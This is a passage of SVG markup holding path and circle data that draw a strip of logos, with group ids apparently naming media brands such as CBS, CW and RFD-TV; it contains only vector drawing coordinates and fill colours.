					c0.5-0.1,0.5,0.2,0.5,0.6c0,3.3,0,6.6,0,9.9c0,0.4,0,0.7-0.5,0.6c-0.4-0.1-0.4,0.2-0.4,0.4c0,0.4,0.1,0.4,0.4,0.4
					c1.1,0,2.1,0,3.3,0c0.4,0,0.4-0.2,0.4-0.4c0-0.3,0-0.5-0.4-0.4c-0.6,0.1-0.6-0.3-0.6-0.7c0-0.6,0-1.2,0-1.8c0-0.7,0-1.3,0-2
					c0-0.2-0.1-0.4,0.2-0.4c0.4-0.3,1.3,0.1,1.5,0.5c0.8,1.7,1.7,3.4,2.8,4.9c0.2,0.3,0.4,0.5,0.8,0.5c0.7,0,1.3,0,2,0
					c0.3,0,0.4-0.1,0.4-0.4C350.7,99.4,350.7,99.1,350.3,99.2z M344.5,93.2c-1.6,0-1.6,0-1.6-1.6v-1.4c0-2.1,0-2.1,2-2
					c1.2,0.1,2.2,1.2,2.1,2.7C347,92.3,346,93.2,344.5,93.2z"/>
				<path style="fill:#565455;" d="M322.4,74.9c-0.5-2-1.8-3.1-3.8-3.3c-1.9-0.1-3.6,0-5.5-0.1c-0.3,0-0.4,0.1-0.4,0.4
					s0.1,0.5,0.4,0.4c0.6-0.1,0.5,0.4,0.5,0.7c0,1.6,0,3.2,0,4.8c0,1.7,0,3.3,0,5c0,0.4,0.1,0.6-0.4,0.5c-0.4-0.1-0.4,0.2-0.4,0.5
					c0,0.5,0.3,0.4,0.6,0.4c1.6,0,3.3,0,5,0c2.2-0.1,3.6-1.2,4.2-3.4C323,79.1,323,76.9,322.4,74.9z M320.1,81.5
					c-0.6,1.8-2.3,2.6-4,2c-0.4-0.2-0.3-0.4-0.3-0.7c0-1.6,0-3.2,0-4.9c0-1.7,0-3.3,0-5c0-0.4,0.1-0.6,0.6-0.6
					c2.7-0.1,3.6,0.6,4,3.2C320.7,77.6,320.7,79.6,320.1,81.5z"/>
				<path style="fill:#565455;" d="M327.5,90.1c-0.7-2-2.1-3-4.4-3.1c-2.3,0-3.8,0.9-4.5,3c-0.8,2.5-0.8,5,0.1,7.5
					c0.6,1.9,2.2,2.8,4.4,2.8c2.1,0,3.6-1,4.4-2.8c0.5-1.2,0.6-2.5,0.5-3.9C328,92.5,327.9,91.2,327.5,90.1z M325.3,97.5
					c-0.4,1.3-1.2,2-2.3,2c-1.1,0-1.9-0.6-2.3-2c-0.7-2.5-0.7-5,0-7.6c0.4-1.3,1.2-2,2.2-2s1.9,0.6,2.3,2c0.4,1.2,0.4,2.6,0.4,3.8
					C325.8,95,325.7,96.2,325.3,97.5z"/>
				<path style="fill:#565455;" d="M359.3,95.7c0-2.3,0-4.7,0-7c0-0.4-0.1-0.5-0.4-0.4c-0.4,0.1-0.4-0.2-0.4-0.5s0.3-0.4,0.4-0.4
					c0.6,0,1.2,0,1.9,0c0.3,0,0.5,0,0.4,0.4c0,0.3,0.1,0.5-0.4,0.5c-0.7-0.1-0.5,0.4-0.5,0.8c0,3.4,0,6.7,0,10
					c0,0.4,0.3,0.9-0.3,1.1c-0.6,0.2-1-0.2-1.3-0.8c-1.6-2.9-3.3-5.8-5-8.7c-0.1-0.1-0.2-0.3-0.4-0.4c0,0.8,0,1.6,0,2.5
					c0,1.9,0,3.7,0,5.6c0,0.4-0.2,0.9,0.6,0.8c0.4,0,0.3,0.4,0.3,0.5c0,0.3-0.1,0.4-0.4,0.4c-0.7,0-1.3,0-2,0
					c-0.4,0-0.4-0.2-0.4-0.4s0-0.5,0.4-0.4c0.6,0.1,0.5-0.3,0.5-0.7c0-3.2,0-6.5,0-9.7c0-0.4,0.1-0.8-0.5-0.7
					c-0.4,0.1-0.4-0.3-0.4-0.5c0-0.4,0.2-0.4,0.4-0.4c0.7,0,1.3,0,2,0c0.4,0,0.5,0.3,0.7,0.5c1.4,2.4,2.8,4.8,4.2,7.1
					c0.2,0.3,0.3,0.5,0.4,0.7C359.2,95.7,359.2,95.7,359.3,95.7z"/>
				<path style="fill:#565455;" d="M336.2,78.6c0.5,0,1.2,0,1.7,0c0.3,0,0.4,0.1,0.4,0.4c0,0.2,0,0.5-0.3,0.5
					c-0.6,0-0.5,0.4-0.5,0.7c0,0.3,0,0.5,0,0.7c0,2.1-1.1,3.3-3.2,3.6c-3.6,0.5-5.9-1.3-6.1-4.9c-0.2-1.8-0.2-3.5,0.4-5.2
					c1.1-3.1,5.8-4.4,8.2-2.2c0.2,0.2,0.6,2.1,0.5,2.3c-0.2,0.3-0.4,0.1-0.6,0.2c-0.4,0-0.4-0.3-0.4-0.5c-0.4-1.3-1.2-2-2.5-2
					c-1.3-0.1-2.2,0.5-2.6,1.7c-1.1,2.8-1.1,5.5,0,8.2c0.5,1.3,1.5,1.8,2.8,1.6c1.2-0.2,1.5-0.6,1.5-1.8c0-0.4,0-0.9,0-1.4
					c0-0.6,0.1-1.2-0.8-1c-0.4,0.1-0.4-0.2-0.4-0.5s0.2-0.4,0.4-0.4C335.1,78.6,335.6,78.6,336.2,78.6z"/>
				<path style="fill:#565455;" d="M336.8,92.3c0-1.2,0-2.4,0-3.6c0-0.4,0-0.7-0.5-0.6c-0.4,0-0.4-0.3-0.4-0.5
					c0-0.4,0.2-0.4,0.4-0.4c0.7,0,1.3,0,2,0c0.3,0,0.4,0.1,0.4,0.4s0.1,0.5-0.4,0.5c-0.6-0.1-0.6,0.4-0.6,0.8c0,2.2,0,4.4,0,6.6
					c0,0.4-0.1,0.7-0.1,1.1c-0.5,3-2.8,4.4-5.8,3.4c-1.4-0.4-2.1-1.5-2.5-2.9c-0.2-0.6-0.3-1.2-0.3-2c0-2,0-4.2,0-6.2
					c0-0.4,0.1-0.9-0.6-0.8c-0.4,0.1-0.3-0.3-0.4-0.5c-0.1-0.4,0.2-0.4,0.4-0.4c1.1,0,2,0,3.1,0c0.3,0,0.5,0,0.4,0.4
					c0,0.3,0,0.5-0.4,0.5c-0.5-0.1-0.5,0.3-0.5,0.6c0,2.5,0,5,0,7.5c0,0.6,0.1,1.2,0.4,1.7c0.4,0.9,1.1,1.3,2,1.4s1.7-0.3,2.1-1
					c0.4-0.8,0.7-1.6,0.7-2.5C336.8,94.7,336.8,93.5,336.8,92.3L336.8,92.3z"/>
				<path id="_x3C_Path_x3E__39_" style="fill:#565455;" d="M362,83.6c-0.5,0.1-0.6-0.3-0.8-0.7c-1.2-3.6-2.3-7.1-3.4-10.6
					c-0.1-0.4-0.2-0.7-0.7-0.7c-0.6,0-0.6,0.4-0.7,0.7c-1.1,3.6-2.2,7-3.3,10.6c-0.1,0.4-0.2,0.8-0.7,0.7c-0.4-0.1-0.4,0.3-0.4,0.5
					c0,0.4,0.3,0.4,0.4,0.4c0.6,0,1.2,0,1.8,0c0.2,0,0.4,0.1,0.4-0.2c0-0.2,0.1-0.5-0.1-0.6c-0.9-0.2-0.4-0.7-0.3-1.1
					c0.2-0.6,0.4-1.2,0.5-1.9c0.1-0.3,0.2-0.5,0.6-0.5c0.8,0,1.5,0,2.3,0c0.4,0,0.4,0.2,0.5,0.4c0.3,0.8,0.5,1.7,0.8,2.5
					c0.1,0.2,0.3,0.4-0.2,0.5c-0.4,0-0.3,0.4-0.3,0.6c0,0.4,0.3,0.3,0.4,0.3c0.4,0,0.9,0,1.4,0s1,0,1.5,0c0.3,0,0.5,0.1,0.5-0.4
					C362.4,83.9,362.4,83.5,362,83.6z M355.8,79.2c-0.4,0-0.5-0.1-0.4-0.4c0.4-1.1,0.7-2.1,1.2-3.5c0.4,1.4,0.9,2.7,1.2,4
					C357.1,79.2,356.5,79.2,355.8,79.2z"/>
				<path id="_x3C_Path_x3E__38_" style="fill:#565455;" d="M371.7,99.2c-0.5,0.1-0.6-0.3-0.8-0.7c-1.2-3.5-2.3-7-3.4-10.5
					c-0.1-0.4-0.1-0.8-0.7-0.8c-0.7,0-0.6,0.4-0.8,0.8c-1.1,3.5-2.2,6.9-3.3,10.5c-0.1,0.4-0.2,0.8-0.7,0.7
					c-0.4-0.1-0.4,0.3-0.4,0.5c0,0.4,0.3,0.4,0.5,0.4c0.6,0,1.2,0,1.8,0c0.2,0,0.4,0.1,0.4-0.3c0-0.2,0.2-0.5-0.3-0.6
					c-0.3,0-0.4-0.1-0.3-0.4c0.4-1,0.4-2.1,1-2.8c0.5-0.5,1.7-0.1,2.6-0.2c0.4,0,0.5,0.1,0.6,0.4c0.3,0.8,0.5,1.7,0.8,2.5
					c0.1,0.2,0.3,0.4-0.2,0.5c-0.4,0-0.3,0.4-0.3,0.6c0,0.4,0.3,0.3,0.4,0.3c0.4,0,0.9,0,1.4,0s1,0,1.5,0c0.3,0,0.5,0.1,0.5-0.4
					C372.1,99.5,372.1,99.1,371.7,99.2z M367,95c-2,0.1-2,0.1-1.3-1.9c0.2-0.6,0.4-1.2,0.7-2.1c0.4,1.3,0.7,2.4,1.2,3.5
					C367.6,94.9,367.4,95,367,95z"/>
				<path id="_x3C_Path_x3E__37_" style="fill:#565455;" d="M349.2,78c0,1.6,0,3.2,0,4.9c0,0.4-0.1,0.8,0.5,0.7
					c0.4-0.1,0.4,0.3,0.4,0.5c0,0.4-0.1,0.4-0.4,0.4c-1.1,0-2.1,0-3.2,0c-0.3,0-0.4,0-0.4-0.4c0-0.3,0-0.6,0.4-0.5
					c0.5,0.1,0.5-0.3,0.5-0.6c0-3.3,0-6.5,0-9.8c0-0.5-0.2-0.6-0.7-0.6c-1,0-2-0.3-2.2,1.2c-0.1,0.4-0.4,0.3-0.7,0.2
					c-0.4,0-0.2-0.4-0.2-0.5c0.1-1.8,0.1-1.8,1.9-1.8c2.3,0,4.5,0,6.8,0c0.7,0,1.1,0.2,1.1,0.9c0,0.3,0.1,0.6,0.1,0.9
					s0.2,0.5-0.3,0.5c-0.3,0-0.6,0.1-0.7-0.3s-0.2-1-0.7-1.1c-0.6-0.1-1.3-0.1-2-0.1c-0.4,0-0.3,0.4-0.3,0.6
					C349.2,74.7,349.2,76.4,349.2,78z"/>
				<path id="_x3C_Path_x3E__36_" style="fill:#565455;" d="M368.7,83.5c0.4,0,0.9,0,1.3,0c0.8,0.1,1.3-0.1,1.5-1
					c0.1-0.5,0.4-0.4,0.8-0.4c0.4,0.1,0.2,0.4,0.2,0.7c-0.2,1.6-0.3,1.6-1.9,1.6c-2.2,0-4.4,0-6.6,0c-0.3,0-0.7,0.3-0.8-0.4
					c0-0.4,0.2-0.6,0.6-0.5s0.4-0.3,0.4-0.5c0-3.4,0-6.7,0-10c0-0.4-0.1-0.5-0.4-0.4s-0.4-0.2-0.4-0.5c0-0.4,0.4-0.4,0.5-0.4
					c1,0,2,0,2.8,0c0.3,0,0.5-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.5c-0.4,0-0.4,0.2-0.4,0.5c0,3.4,0,6.7,0,10c0,0.4,0.2,0.5,0.5,0.4
					C367.5,83.5,368.1,83.5,368.7,83.5z"/>
				<path id="_x3C_Path_x3E__35_" style="fill:#565455;" d="M377.2,100.1c-1.2,0-2.6,0-3.8,0c-0.3,0-0.6,0.1-0.6-0.4
					c0-0.4,0.1-0.5,0.4-0.5c0.5,0.1,0.4-0.3,0.4-0.5c0-3.3,0-6.6,0-9.9c0-0.4,0-0.7-0.5-0.6c-0.4,0.1-0.4-0.2-0.4-0.5
					s0.2-0.4,0.4-0.4c1.1,0,2,0,3.1,0c0.3,0,0.4,0.1,0.4,0.4s0,0.5-0.4,0.5c-0.5-0.1-0.4,0.3-0.4,0.5c0,3.3,0,6.6,0,9.9
					c0,0.5,0.2,0.6,0.6,0.6c1.1,0,2.1,0,3.3,0c0.7,0,1.1-0.3,1.2-0.9c0.1-0.5,0.4-0.6,0.8-0.5c0.5,0.1,0.2,0.5,0.2,0.7
					c-0.3,1.6-0.3,1.6-1.8,1.6C379.2,100.1,378.2,100.1,377.2,100.1z"/>
				<path id="_x3C_Path_x3E__34_" style="fill:#565455;" d="M315.4,87.2c0.5,0,1,0,1.5,0c0.3,0,0.5-0.1,0.5,0.4c0,0.3,0,0.6-0.4,0.5
					c-0.7-0.1-0.5,0.4-0.5,0.8c0,3.3,0,6.6,0,9.9c0,0.9-0.1,1.8-0.4,2.6c-0.4,1.3-1.3,2-2.7,2.3c-0.4,0.1-0.5,0-0.7-0.4
					s0.1-0.4,0.4-0.5c0.6-0.4,0.9-0.9,1-1.5s0.2-1.2,0.2-1.9c0-3.5,0-6.9,0-10.4c0-0.4,0.2-0.9-0.5-0.8c-0.4,0.1-0.4-0.3-0.4-0.5
					c0-0.4,0.3-0.4,0.5-0.4C314.4,87.2,315,87.2,315.4,87.2z"/>
			</g>
		</g>
		<g id="tm_x5F_usa2day">
			<g>
				<circle id="_x3C_Path_x3E__31_" style="fill:#565455;" cx="434" cy="86.9" r="16.2"/>
				<path id="_x3C_Path_x3E__30_" style="fill:#565455;" d="M459.5,83.2c0.5,0,1-0.2,1.3-0.5c0.4-0.4,0.5-1,0.4-1.5v-6.4h2.9v6.4
					c0.1,1.2-0.4,2.4-1.2,3.3c-1,0.8-2.2,1.2-3.5,1.2c-1.2,0.1-2.5-0.4-3.5-1.2c-0.9-0.9-1.4-2-1.3-3.3v-6.4h2.9v6.4
					c0,0.5,0.2,1.1,0.4,1.5C458.4,83,458.9,83.2,459.5,83.2z M470,85.6c-0.8,0-1.7-0.2-2.5-0.4c-0.8-0.3-1.5-0.7-2-1.2l1.4-1.8
					c0.4,0.4,0.9,0.7,1.4,0.9c0.5,0.2,1.2,0.4,1.7,0.4c0.4,0,0.7-0.1,1-0.2c0.3-0.2,0.4-0.4,0.4-0.6s-0.2-0.5-0.4-0.7
					c-0.4-0.3-1-0.4-1.5-0.6l-0.6-0.2c-0.8-0.2-1.6-0.5-2.2-1.2c-0.5-0.5-0.8-1.2-0.7-2c0-0.6,0.2-1.2,0.5-1.7
					c0.4-0.5,0.9-0.9,1.5-1.2c0.7-0.3,1.4-0.4,2.2-0.4s1.6,0.2,2.3,0.4c0.7,0.3,1.4,0.7,2,1.2l-1.4,1.9c-0.4-0.4-0.9-0.6-1.3-0.8
					c-0.4-0.3-1-0.4-1.5-0.4c-0.4,0-0.7,0.1-1,0.2s-0.4,0.4-0.4,0.6s0.2,0.5,0.4,0.6c0.4,0.3,0.8,0.4,1.2,0.5l0.8,0.2
					c0.9,0.2,1.8,0.6,2.4,1.3c0.4,0.5,0.7,1.2,0.7,1.9c0,0.6-0.2,1.2-0.5,1.8c-0.4,0.5-0.9,0.9-1.5,1.2
					C471.5,85.5,470.7,85.7,470,85.6z M483.1,85.4l-0.7-2h-4l-0.7,2h-2.8l3.9-10.7h3.4l3.8,10.6L483.1,85.4L483.1,85.4z M479.1,81.2
					h2.5l-1.2-3.7L479.1,81.2z M457.9,99.1v-8.4h-3.2v-2.3h9.2v2.3h-3.1v8.4H457.9z M470,99.3c-1,0-2-0.3-2.8-0.7
					c-0.8-0.4-1.5-1.2-2-2c-0.5-0.9-0.7-1.9-0.7-2.8c0-0.8,0.1-1.5,0.4-2.2c0.3-0.6,0.6-1.2,1.2-1.8s1.1-0.9,1.8-1.2
					c1.4-0.5,3-0.5,4.4,0c0.6,0.3,1.2,0.6,1.8,1.2c0.5,0.5,0.9,1.1,1.2,1.8c0.3,0.7,0.4,1.4,0.4,2.2c0,1-0.3,2-0.7,2.8
					c-0.4,0.8-1.2,1.5-2,2C472.1,99.1,471,99.3,470,99.3z M470,96.9c0.4,0,1-0.1,1.3-0.4s0.7-0.6,0.9-1.1c0.3-0.5,0.4-1.1,0.4-1.6
					s-0.1-1.2-0.4-1.6c-0.2-0.4-0.5-0.9-0.9-1.2c-0.8-0.5-1.9-0.5-2.7,0c-0.4,0.3-0.7,0.7-0.9,1.2c-0.3,0.5-0.4,1.1-0.4,1.6
					s0.1,1.2,0.4,1.6c0.2,0.4,0.5,0.8,0.9,1.1C469.1,96.8,469.6,96.9,470,96.9L470,96.9z M477.2,99.1V88.4h4.2c1,0,2,0.2,2.8,0.7
					c0.8,0.4,1.4,1.1,1.9,1.9c0.9,1.7,0.9,3.8,0,5.5c-0.4,0.8-1.1,1.4-1.9,1.9c-0.9,0.4-1.9,0.7-2.8,0.7
					C481.4,99.1,477.2,99.1,477.2,99.1z M480.2,96.8h1.3c0.7,0,1.3-0.3,1.8-0.8c0.4-0.6,0.7-1.4,0.7-2.2c0-0.8-0.2-1.6-0.7-2.2
					c-0.4-0.5-1.1-0.9-1.8-0.8h-1.3V96.8z M495.5,99.1l-0.7-2h-4l-0.7,2h-2.8l3.9-10.7h3.4l3.9,10.7H495.5z M491.6,94.9h2.6
					l-1.2-3.7L491.6,94.9z M504.1,95.3v3.8h-2.9v-3.8l-3.8-6.8h3.3l2,4.3l2-4.3h3.3L504.1,95.3z"/>
			</g>
		</g>
		<g id="tm_x5F_cbs" transform="translate(-115.000000, -17.000000)">
			<g transform="translate(0.000000, 4.000000)">
				<path id="_x3C_Path_x3E__29_" style="fill:#565455;" d="M670.2,117.1c-9,0-16-7.2-16-16.1c0-8.7,7-16,16-16s16,7.2,16,16
					S679.2,117.1,670.2,117.1z M670.2,110.2c7.3,0,12.5-4.6,14.8-9.3c-1.7-3.6-6.6-9.2-14.8-9.2c-7.3,0-12.5,4.5-14.8,9.2
					C657.6,105.6,662.9,110.2,670.2,110.2z M670.2,109.4c-4.7,0-8.5-3.8-8.5-8.4s3.8-8.4,8.5-8.4s8.5,3.8,8.5,8.4
					C678.8,105.8,674.9,109.4,670.2,109.4z"/>
				<path id="_x3C_Path_x3E__28_" style="fill:#565455;" d="M689.5,101c0-8.6,6.6-14.5,15.3-14.5c6.8,0,10.5,3.8,12.3,7.6l-6.2,3
					c-1-2.2-3.3-4.1-6-4.1c-4.5,0-7.8,3.4-7.8,8.1c0,4.5,3.3,8.1,7.8,8.1c2.8,0,5.1-1.8,6-4.1l6.2,2.8c-1.8,3.6-5.5,7.6-12.3,7.6
					C696.1,115.5,689.5,109.6,689.5,101z"/>
				<path id="_x3C_Path_x3E__27_" style="fill:#565455;" d="M717.6,114.9V87h16c5.6,0,8.3,3.6,8.3,7.1c0,3.4-2.2,5.9-4.8,6.4
					c3,0.4,5.3,3.3,5.3,6.8c0,4.1-2.8,7.6-8.3,7.6H717.6z M734.4,95.4c0-1.3-1-2.2-2.5-2.2h-7v4.4h7
					C733.4,97.7,734.4,96.9,734.4,95.4z M734.9,106.3c0-1.3-1-2.3-2.8-2.3h-7.3v4.8h7.3C734,108.6,734.9,107.8,734.9,106.3z"/>
				<path id="_x3C_Path_x3E__25_" style="fill:#565455;" d="M742.7,110.9l3.8-5.6c2,2,5.1,3.6,9.1,3.6c2.5,0,4-0.8,4-2.2
					c0-3.6-16-0.7-16-11.4c0-4.6,4-8.9,11.1-8.9c4.5,0,8.4,1.3,11.4,3.8l-4,5.4c-2.3-2-5.5-2.8-8.3-2.8c-2,0-3,0.7-3,2
					c0,3.4,16,0.8,16,11.2c0,5.6-4.1,9.3-11.7,9.3C749.4,115.5,745.4,113.7,742.7,110.9z"/>
			</g>
		</g>
		<g id="tm_x5F_cw">
			<g>
				<path id="_x3C_Path_x3E__26_" style="fill:#565455;" d="M701.9,105.3c-2.9-0.2-5.6-1.2-8.1-2.9c-1-0.7-2.7-2.5-3.5-3.6
					c-0.4-0.4-0.9-1.4-1.2-2.1c-0.9-1.8-1.3-3.2-1.6-5.2c-0.2-1.4-0.2-4.1,0.2-5.5c1.3-6.5,6-11.4,12.3-12.7c1-0.2,1.2-0.2,8.3-0.3
					h7.2v4.3v4.3h-6.2c-3.5,0-6.6,0-7,0.1c-2.2,0.3-4.2,1.7-5.2,3.9c-1.7,3.4-0.7,7.7,2.2,9.9c0.7,0.5,2,1.1,2.7,1.2
					c0.4,0.1,2.8,0.1,7.6,0.1c6.4,0,7.1,0,7.6-0.2c0.6-0.2,1.6-0.7,2-1.1c1.1-0.8,2-2.1,2.5-3.4c0.5-1.5,0.5-1.5,0.5-10.8v-8.4h4.3
					h4.3v9.6c0,5.9,0,9.9,0.1,10.2c0.1,0.9,0.4,1.4,0.7,2c1.1,1.6,2.8,2.6,4.7,2.3c0.7-0.1,1.6-0.4,2-0.6c0.2-0.1,0.3-0.2,0.4-0.2
					c0.1,0,1.2-1,1.4-1.3c0.4-0.5,0.6-1,0.8-1.6s0.2-1,0.2-10.6V73h4.4h4.4v9.9c0,8.4,0,10,0.2,10.5c0.6,2.5,3.1,4.2,5.6,3.8
					c2.3-0.4,4-2.1,4.4-4.4c0.1-0.4,0.1-4.5,0.1-10.2V73h4.3h4.3v10c0,8.2,0,10.2-0.2,10.9c-0.8,5.5-5,10-10.5,11.1
					c-1.2,0.3-4.2,0.3-5.2,0c-1.7-0.4-3.2-1.1-4.5-1.9c-0.6-0.4-2-1.6-2.4-2c-0.2-0.2-0.3-0.3-0.4-0.3c-0.1,0-0.4,0.3-0.6,0.5
					c-1,0.9-1.2,1.2-2,1.6c-1.5,1-3,1.6-4.7,2c-1.1,0.3-4.1,0.3-5.2,0c-2.6-0.5-4.8-1.7-6.8-3.6l-1-0.3l-0.8,0.6
					c-1.6,1.4-3.6,2.5-5.5,3.1c-2.1,0.6-2,0.6-9.3,0.6C706.1,105.4,702.6,105.4,701.9,105.3z M702.5,87.4h-1.6v-0.9l4.3,0.1v0.9
					h-1.6v4.4h-1.1L702.5,87.4L702.5,87.4z M705.8,89.1v-2.7h1.1l0.1,2.2h2.2v-2.2l1,0.1v2.7v2.7H709v-2.2h-2.2v2.1l-1.2,0.1v-2.8
					L705.8,89.1L705.8,89.1z M710.9,86.5h3.4v0.9H712v1.3h2.1v0.9l-2.1,0.1v1.2h2.4v0.9h-3.6L710.9,86.5L710.9,86.5z"/>
			</g>
		</g>
		<g id="tm_x5F_rfd_x5F_tv" transform="translate(13671.407,6457.5672)">
			<g>
				<path id="_x3C_Path_x3E__24_" style="fill:#565455;" d="M-12790.4-6384.8c-9.9,0-17.9,7.9-17.9,17.7c0,5.7,2.7,10.6,6.8,13.9h22
					c4.2-3.2,6.8-8.2,6.8-13.9C-12772.6-6376.9-12780.5-6384.8-12790.4-6384.8z"/>
				<path id="_x3C_Path_x3E__23_" style="fill:#565455;" d="M-12867.8-6378.6v2c1.1,0,1.8,0.1,2.1,0.3c0.4,0.2,0.6,0.4,0.8,0.8
					s0.3,1.2,0.3,2.4v12.2c0,1.2-0.1,2-0.3,2.4s-0.4,0.6-0.8,0.8c-0.4,0.2-1.1,0.3-2.2,0.3v2.1h12.5v-2.1c-1.1,0-2-0.1-2.3-0.3
					c-0.4-0.2-0.6-0.4-0.8-0.8s-0.3-1.2-0.3-2.4v-5c2.8,2.4,5.7,7,8.5,10.6h5.4h2h10.8v-2.1h-0.8c-0.6,0-1.4-0.1-1.8-0.4
					c-0.4-0.3-0.6-0.4-0.8-0.8s-0.2-1.1-0.2-2.2v-5.2h0.7c0.7-0.1,1.2,0.2,1.8,0.5c0.8,0.7,1.2,1.5,1.4,3.3h2.3v-10h-2.3
					c-0.2,1.2-0.4,1.9-0.9,2.6c-0.4,0.7-1.1,1.1-2.3,1.1h-0.7v-7.6l1.7-0.1c1.2,0,2,0.1,2.7,0.2c1.2,0.3,2.1,0.7,2.8,1.4
					c0.6,0.7,1,1.3,1.1,2.5h2.1v-4.4h0.4c0.6,0,1.2,0.1,1.5,0.4c0.4,0.3,0.6,0.4,0.8,0.8c0.1,0.3,0.2,1.1,0.2,2.2v12.2
					c0,1.2-0.1,2-0.2,2.1c-0.2,0.4-0.4,0.6-0.8,0.9c-0.4,0.2-0.6,0.4-1.3,0.4h-0.8v2.1h10.2l4.4-0.1c1.7-0.2,2.2-0.4,3.4-0.9
					c1.1-0.5,2-1.2,2.8-2.1s1.8-1.9,2.2-3.3c0.5-1.3,0.9-3.2,0.9-4.9c0-2.4-0.8-4.8-1.9-6.7c-1.1-1.9-3-3.3-5.1-4.2
					c-1.7-0.7-3.9-1.2-6.7-1.2h-10h-19.6v2.2h0.8c0.6,0,1.2,0.1,1.5,0.4c0.4,0.3,0.6,0.4,0.8,0.8c0.1,0.3,0.2,1.1,0.2,2.2v12.3
					c0,1.2-0.1,1.9-0.2,2.1c-0.2,0.4-0.4,0.6-0.7,0.8c-0.4,0.3-1,0.4-1.6,0.4h-0.2c-0.1-0.1-0.3-0.2-0.4-0.3
					c-0.3-0.3-0.8-0.6-1.5-1.6l-5.6-7c1.4-0.4,2.5-0.9,3.3-1.6c1.2-1.2,1.9-2.5,1.9-4.3c0-1.4-0.4-2.7-1.2-3.6s-1.9-1.8-3.2-2.1
					c-1.3-0.4-3.4-0.6-6.1-0.6h-10.8L-12867.8-6378.6L-12867.8-6378.6z M-12858.6-6376.3h1.3c1.9,0,2.4,0.5,3.2,1.2
					c0.7,0.7,1,1.1,1,2.9c0,1.2-0.1,1.7-0.5,2.5s-1,1.2-1.8,1.5s-1.2,0.4-2.8,0.4h-0.4V-6376.3z M-12814.9-6376.1
					c1.1,0,1.7,0.3,2.3,0.5c1.2,0.5,2.1,1.4,2.8,2.8c1,1.8,1.4,3,1.4,6c0,3.7-0.7,5.2-2,6.9c-1,1.3-1.9,2-3.8,2
					c-0.6,0-1.1-0.1-1.3-0.3c-0.2-0.1-0.4-0.3-0.4-0.5c-0.1-0.2-0.2-0.8-0.2-1.8v-15.6
					C-12815.6-6376.1-12815.2-6376.1-12814.9-6376.1z"/>
				<path id="_x3C_Path_x3E__22_" style="fill:#565455;" d="M-12780.6-6378.6l-0.4,7.3h2.1c0.3-1.7,0.9-2.8,2-3.6
					c0.7-0.6,1.5-1,3.1-1h1.2v15.3c0,1.2-0.1,1.9-0.2,2.1c-0.2,0.4-0.4,0.6-0.7,0.8c-0.4,0.3-1,0.4-1.3,0.4h-0.8v1.9h12.5v-1.9h-0.8
					c-0.7,0-1.2-0.1-1.6-0.4c-0.4-0.2-0.6-0.4-0.8-0.8c-0.2-0.3-0.2-1.1-0.2-2.2v-15.3h1.1c1.2,0,1.9,0.1,2.3,0.3
					c0.8,0.4,1.4,0.9,1.9,1.5s0.9,1.3,1.2,2.8h2l-0.3-5c0.9,0.3,2,0.7,2.3,1c0.4,0.4,0.6,1.1,1.3,2.8l7.2,17.6h2.1l6.4-15.6
					c1-2.1,1.6-4.1,2.1-4.6c0.8-1,2-1.1,2.8-1.2v-2.2h-9.2v2.3c0.8,0,1.2,0.1,1.7,0.3c0.4,0.2,0.6,0.4,0.8,0.6
					c0.2,0.3,0.3,0.5,0.3,0.9c0,0.3-0.1,0.6-0.2,1.1l-1.1,3.2l-2.9,7.9l-3-8.4c-0.5-1.2-1.2-3.3-1.3-3.6c-0.1-0.3-0.2-0.5-0.2-0.7
					c0-0.4,0.2-0.6,0.4-0.7c0.4-0.3,1.1-0.4,2-0.4h0.4v-2.4h-12.3h-0.6L-12780.6-6378.6L-12780.6-6378.6z"/>
			</g>
			<g id="tm_x5F_channel_x5F_white">
				<path id="_x3C_Path_x3E__21_" style="fill:#FFFFFF;" d="M-12779.4-6353.1h-22.1l-0.1-0.1c-4.4-3.4-6.9-8.5-6.9-14
					c0-9.9,8.1-17.9,18-17.9s18,8,18,17.9C-12772.3-6361.7-12774.9-6356.6-12779.4-6353.1L-12779.4-6353.1z M-12801.3-6353.6h21.8
					c4.3-3.4,6.8-8.3,6.8-13.6c0-9.6-7.9-17.4-17.6-17.4c-9.7,0-17.6,7.8-17.6,17.4C-12808-6361.8-12805.6-6356.9-12801.3-6353.6z"
					/>
				<path id="_x3C_Path_x3E__20_" style="fill:#FFFFFF;" d="M-12825.3-6355.3L-12825.3-6355.3l-0.1-2.4h0.9c0.6,0,1-0.1,1.2-0.3
					c0.4-0.2,0.6-0.4,0.7-0.8c0.1-0.2,0.2-0.9,0.2-2.1v-12.2c0-1.2-0.1-1.9-0.2-2.2c-0.1-0.3-0.4-0.5-0.7-0.7
					c-0.4-0.2-0.9-0.4-1.5-0.4h-0.4v4.4h-2.3v-0.1c-0.1-1.2-0.4-1.7-1.1-2.4c-0.6-0.7-1.3-1.1-2.7-1.4c-0.7-0.2-1.6-0.2-2.7-0.2
					l-1.6,0.1v7.3h0.5c1.1,0,1.8-0.4,2.1-1.1c0.4-0.8,0.8-1.3,0.9-2.5v-0.1h2.5v10.1h-2.5v-0.1c-0.2-1.9-0.6-2.6-1.3-3.2
					c-0.5-0.4-1-0.5-1.7-0.5h-0.5v5.1c0,1.2,0.1,1.9,0.2,2.1c0.1,0.3,0.4,0.5,0.7,0.7c0.4,0.2,1.2,0.4,1.8,0.4h0.9v2.3h-18.3l0,0
					c-0.8-1.1-1.7-2.3-2.6-3.5c-1.9-2.6-3.8-5.3-5.8-7v4.7c0,1.2,0.1,2,0.2,2.3c0.2,0.3,0.4,0.5,0.8,0.7c0.4,0.2,1.2,0.3,2.3,0.3
					h0.1v2.4h-12.7v-2.4h0.1c1.1,0,1.8-0.1,2.1-0.3c0.4-0.2,0.6-0.4,0.8-0.7s0.2-1.1,0.2-2.3v-12.2c0-1.2-0.1-2-0.2-2.3
					c-0.2-0.3-0.4-0.5-0.8-0.7c-0.4-0.2-1.1-0.3-2.1-0.3h-0.1v-2.2h10.9c2.8,0,4.9,0.2,6.2,0.6s2.4,1.2,3.2,2.2
					c0.8,1.1,1.2,2.3,1.2,3.7c0,1.8-0.6,3.2-1.9,4.4c-0.8,0.7-1.9,1.2-3.2,1.6l5.5,6.9c0.7,1,1.2,1.3,1.4,1.6l0.1,0.1
					c0.1,0.1,0.2,0.2,0.3,0.2h0.1c0.6,0,1.2-0.1,1.6-0.4c0.3-0.2,0.4-0.4,0.6-0.8c0.1-0.2,0.2-0.7,0.2-2.1v-12.3
